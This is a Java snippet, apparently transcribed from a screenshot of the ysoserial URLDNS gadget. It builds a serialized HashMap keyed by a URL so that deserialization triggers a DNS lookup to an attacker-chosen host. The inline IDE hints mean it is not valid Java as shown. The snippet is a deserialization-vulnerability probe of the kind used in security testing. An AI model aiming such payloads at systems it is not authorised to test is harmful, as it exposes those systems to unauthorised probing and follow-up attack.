 public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
return ht;
}